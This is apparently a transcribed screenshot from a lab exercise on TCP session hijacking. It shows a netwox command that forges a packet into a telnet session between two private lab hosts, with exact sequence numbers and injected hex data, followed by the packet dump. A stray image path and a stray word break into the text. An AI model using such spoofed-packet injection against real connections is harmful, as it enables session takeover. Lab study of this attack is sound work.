 [02/15/21]seed@VM:~$ sudo netwox 40 --ip4-src 10.0.2.7 --ip4-dst 1
0.0.2.8 --tcp-src 46864 --tcp-dst 23 --tcp-seqnum 3680996384 --tcp
-window 245 --tcp-acknum 1899252344 --tcp-data "5368616e677a657765
6e" --tcp-ack
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x0032=50___________|
id                |r|D|M|       offsetfrag        |
Files
|_________0x2DFA=11770__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x00=0_____|____0x06=6_____|____________0x74BE_____________|
|                            source                             |
|___________________________10.0.2.7____________________________|
|                          destination                          |
|___________________________10.0.2.8____________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0xB710=46864__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0xDB678C20=3680996384_____________________|
|                            acknum                             |
|_____________________0x71344A78=1899252344_____________________|